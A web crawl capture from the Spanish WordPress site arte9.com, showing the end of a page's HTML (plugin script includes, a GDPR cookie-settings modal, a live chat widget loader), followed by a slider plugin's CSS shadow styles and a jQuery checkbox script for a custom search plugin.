var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/slider-by-supsystic/src/SupsysticSlider/Bx/assets/js/jquery.bxslider.js?ver=1.0.0' id='supsysticSlider-bxSliderPlugin-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/slider-by-supsystic/src/SupsysticSlider/Bx/assets/js/jquery.fitvids.js?ver=1.0.0' id='supsysticSlider-bxSliderPluginFitVids-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/slider-by-supsystic/src/SupsysticSlider/Bx/assets/js/frontend.js?ver=1.0.0' id='supsysticSlider-bxSlider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/slider-by-supsystic/src/SupsysticSlider/Bx/assets/js/webfont.js?ver=1.0.0' id='google-font-loader-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/slider-by-supsystic/src/SupsysticSlider/Slider/assets/js/frontend.js?ver=1.0.0' id='supsysticSlider-slider-frontend-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/slider-by-supsystic/src/SupsysticSlider/Slider/assets/js/jquery.lettering.js?ver=1.0.0' id='supsysticSlider-slider-lettering-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/slider-by-supsystic/src/SupsysticSlider/Slider/assets/js/jquery.textillate.js?ver=1.0.0' id='supsysticSlider-slider-texttillate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/slider-by-supsystic/src/SupsysticSlider/Slider/assets/js/jquery.easing1-3.min.js?ver=1.0.0' id='supsysticSlider-slider-easing-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/plugins/slider-by-supsystic/app/assets/css/shadows.css?ver=1.0.0
body_size: 536
content:
.lifted {
    background:#fff;
}

.lifted:before,
.lifted:after {
    content:"";
    position:absolute;
    z-index:-2;
    bottom:15px;
    left:10px;
    width:50%;
    height:20%;
    max-width:300px;
    -webkit-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
    -moz-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
    box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
    -webkit-transform:rotate(-3deg);
    -moz-transform:rotate(-3deg);
    -ms-transform:rotate(-3deg);
    -o-transform:rotate(-3deg);
    transform:rotate(-3deg);
}

.lifted:after {
    right:10px;
    left:auto;
    -webkit-transform:rotate(3deg);
    -moz-transform:rotate(3deg);
    -ms-transform:rotate(3deg);
    -o-transform:rotate(3deg);
    transform:rotate(3deg);
}

.perspective {
    background:#fff;
}

.perspective:before,
.perspective:after {
    content:"";
    position:absolute;
    z-index:-2;
}

.perspective:before {
    left:80px;
    bottom:5px;
    width:50%;
    height:35%;
    max-width:200px;
    -webkit-box-shadow:-80px 0 8px rgba(0, 0, 0, 0.4);
    -moz-box-shadow:-80px 0 8px rgba(0, 0, 0, 0.4);
    box-shadow:-80px 0 8px rgba(0, 0, 0, 0.4);
    -webkit-transform:skew(40deg);
    -moz-transform:skew(40deg);
    -ms-transform:skew(40deg);
    -o-transform:skew(40deg);
    transform:skew(40deg);
    -webkit-transform-origin:0 100%;
    -moz-transform-origin:0 100%;
    -ms-transform-origin:0 100%;
    -o-transform-origin:0 100%;
    transform-origin:0 100%;
}

.perspective:after {
    display:none;
}

.raised {
    background:#fff;
    -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.raised:before,
.raised:after {
    content:"";
    position:absolute;
    z-index:-2;
}

.curved-vt-1 {
    background:#fff;
    -webkit-box-shadow:0 1px 10px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow:0 1px 10px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow:0 1px 10px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.curved-vt-1:before,
.curved-vt-1:after {
    content:"";
    position:absolute;
    z-index:-2;
}

.curved-vt-1:before {
    top:10px;
    bottom:10px;
    left:0;
    right:50%;
    -webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);
    -moz-box-shadow:0 0 15px rgba(0,0,0,0.6);
    box-shadow:0 0 15px rgba(0,0,0,0.6);
    -moz-border-radius:10px / 100px;
    border-radius:10px / 100px;
}

.curved-vt-2 {
    background:#fff;
    -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.curved-vt-2:before,
.curved-vt-2:after {
    content:"";
    position:absolute;
    z-index:-2;
}

.curved-vt-2:before {
    top:10px;
    bottom:10px;
    left:0;
    right:0;
    -webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);
    -moz-box-shadow:0 0 15px rgba(0,0,0,0.6);
    box-shadow:0 0 15px rgba(0,0,0,0.6);
    -moz-border-radius:10px / 100px;
    border-radius:10px / 100px;
}

.curved-vt-2 p {
    font-size:16px;
    font-weight:bold;
}

.curved-hz-1 {
    background:#fff;
    -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.curved-hz-1:before,
.curved-hz-1:after {
    content:"";
    position:absolute;
    z-index:-2;
}

.curved-hz-1:before {
    top:50%;
    bottom:0px;
    left:10px;
    right:10px;
    -webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);
    -moz-box-shadow:0 0 15px rgba(0,0,0,0.6);
    box-shadow:0 0 15px rgba(0,0,0,0.6);
    -moz-border-radius:100px / 10px;
    border-radius:100px / 10px;
}

.curved-hz-1 p {
    font-size:16px;
    font-weight:bold;
}

.curved-hz-2 {
    -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.curved-hz-2:before,
.curved-hz-2:after {
    content:"";
    position:absolute;
    z-index:-2;
}

.curved-hz-2:before {
    top:0px;
    bottom:0px;
    left:10px;
    right:10px;
    -webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);
    -moz-box-shadow:0 0 15px rgba(0,0,0,0.6);
    box-shadow:0 0 15px rgba(0,0,0,0.6);
    -moz-border-radius:100px / 10px;
    border-radius:100px / 10px;
}

.curved-hz-2 p {
    font-size:16px;
    font-weight:bold;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16
body_size: 290
content:
( function( $ ) {
	$( document ).ready( function() {
		$('#main>.cstmsrch-submit-type').detach().prependTo('#content');
		$( '#cstmsrch_div_select_all' ).show( 0, function() {
			var select_all			= $( '.cstmsrch-form-table input#cstmsrch_select_all' ),
				checkboxes			= $( '.cstmsrch-form-table input[name="cstmsrch_fields_array[]"]:enabled' ),
				checkboxes_total	= checkboxes.size(),
				checkboxes_selected	= checkboxes.filter(':checked').size();
			if ( checkboxes_total == checkboxes_selected ) {
				select_all.prop( 'checked', true );
			}
		});
		$( '.cstmsrch-form-table input' ).bind( 'change click select', function() {
			var	select_all					= $( '.cstmsrch-form-table input#cstmsrch_select_all' ),
				checkboxes					= $( '.cstmsrch-form-table input[name="cstmsrch_fields_array[]"]:enabled' ),
				checkboxes_size				= checkboxes.size(),
				checkboxes_selected_size	= checkboxes.filter( ':checked' ).size();
			if ( $( this ).attr( 'id' ) == select_all.attr( 'id' ) ) {
				if ( select_all.is( ':checked' ) ) {
					checkboxes.prop( 'checked', true );
				} else {
					checkboxes.prop( 'checked', false );
				}
			} else {
				if ( checkboxes_size == checkboxes_selected_size ) {
					select_all.prop( 'checked', true );
				} else {
					select_all.prop( 'checked', false );
				}
			}
		} );
	} );
} )( jQuery );